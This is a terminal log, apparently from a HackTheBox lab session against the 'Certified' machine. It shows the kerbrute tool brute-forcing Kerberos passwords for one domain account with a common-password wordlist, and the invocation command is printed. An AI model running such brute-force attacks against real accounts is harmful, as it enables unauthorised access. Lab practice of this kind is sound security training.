 2024/11/16 21:23:13 >  [!] judith.mader@certified.htb:sunshine - Invalid password
2024/11/16 21:23:13 >  [!] judith.mader@certified.htb:chocolate - Invalid password
2024/11/16 21:23:13 >  [!] judith.mader@certified.htb:password1 - Invalid password
2024/11/16 21:23:14 >  [!] judith.mader@certified.htb:soccer - Invalid password
2024/11/16 21:23:14 >  [!] judith.mader@certified.htb:friends - Invalid password
2024/11/16 21:23:14 >  [!] judith.mader@certified.htb:anthony - Invalid password
2024/11/16 21:23:14 >  [!] judith.mader@certified.htb:butterfly - Invalid password
2024/11/16 21:23:15 >  [!] judith.mader@certified.htb:purple - Invalid password
2024/11/16 21:23:15 >  [!] judith.mader@certified.htb:angel - Invalid password
2024/11/16 21:23:15 >  [!] judith.mader@certified.htb:jordan - Invalid password
2024/11/16 21:23:15 >  [!] judith.mader@certified.htb:liverpool - Invalid password
2024/11/16 21:23:15 >  [!] judith.mader@certified.htb:justin - Invalid password
2024/11/16 21:23:15 >  [!] judith.mader@certified.htb:loveme - Invalid password
2024/11/16 21:23:15 >  [!] judith.mader@certified.htb:fuckyou - Invalid password
2024/11/16 21:23:15 >  [!] judith.mader@certified.htb:123123 - Invalid password
2024/11/16 21:23:16 >  [!] judith.mader@certified.htb:football - Invalid password
2024/11/16 21:23:16 >  [!] judith.mader@certified.htb:secret - Invalid password
^C
┌──(kali㉿kali)-[~/Desktop/certified]
└─$ ../Windows\ Tools/kerbrute_linux_amd64 bruteuser --dc 10.10.11.41 -d certified.htb pass.txt judith.mader -v
GO Scriptzx
kerbrute
Version: v1.0.3 (9dad6e1) - 11/16/24 - Ronnie Flathers @ropnop
2024/11/16 21:23:25 >  Using KDC(s):
2024/11/16 21:23:25 >   10.10.11.41:88
2024/11/16 21:23:26 >  [!] judith.mader@certified.htb:judith09 - [Root cause: KDC_Error] KDC_Error: AS Exchange Error: kerberos error response from KDC:
37) KRB_AP_ERR_SKEW Clock skew too great
2024/11/16 21:23:26 >  Done! Tested 1 logins (0 successes) in 0.660 seconds